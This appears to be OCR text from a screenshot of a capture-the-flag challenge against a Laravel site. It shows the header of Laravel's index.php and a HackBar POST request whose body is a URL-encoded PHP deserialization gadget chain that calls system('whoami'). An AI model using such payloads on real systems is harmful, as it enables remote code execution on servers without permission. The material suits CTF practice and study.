 root <?php
/**
* Laravel - A PHP Framework For Web Artisans
*
* @package Laravel
* @author Taylor Otwell <taylor@laravel.com>
*/
define('LARAVEL_START', microtime(true));
/*
|
| Register The Auto Loader
|
|
| Composer provides a convenient, automatically generated class loader for
| our application. We just need to utilize it! We'll simply require it
| into the script here so that we don't have to worry about manual
| loading any of our classes later on. It feels great to relax.
|
*/
元素 控制台 源代码 网络 性能 内存 应用 安全 Lighthouse Recorder Performance insights HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS SSRF SSTI SHELL ENCODING HASHING
URL
http://5b8b0886-e31d-49fc-a4f0-2cd083bad876.challenge.ctf.show/
Use POST method
enctype
application/x-www-form-urlencoded
MODIFY HEADER
Body
data=O%3A44%3A%22Illuminate%5CFoundation%5CTesting%5CPendingCommand%22%3A4%3A%7Bs%3A
4%3A%22test%22%3BO%3A22%3A%22Faker%5CDefaultGenerator%22%3A1%3A%7Bs%3A10%3A%22%00%2A
%00default%22%3Ba%3A1%3A%7Bs%3A5%3A%22hello%22%3Bs%3A5%3A%22world%22%3B%7D%7Ds%3A6%3
A%22%00%2A%00app%22%3BO%3A33%3A%22Illuminate%5CFoundation%5CApplication%22%3A1%3A%7B
s%3A12%3A%22%00%2A%00instances%22%3Ba%3A1%3A%7Bs%3A35%3A%22Illuminate%5CContracts%5C
Console%5CKernel%22%3BO%3A33%3A%22Illuminate%5CFoundation%5CApplication%22%3A1%3A%7B
s%3A12%3A%22%00%2A%00instances%22%3Ba%3A1%3A%7Bs%3A35%3A%22Illuminate%5CContracts%5C
Console%5CKernel%22%3Ba%3A0%3A%7B%7D%7D%7D%7D%7Ds%3A10%3A%22%00%2A%00command%22%3Bs%
3A6%3A%22system%22%3Bs%3A13%3A%22%00%2A%00parameters%22%3Ba%3A1%3A%7Bi%3A0%3Bs%3A6%3
A%22whoami%22%3B%7D%7D
Name
Upgrade-Insecure-Requests
Name
User-Agent
Name
Accept
Name
Referer
Name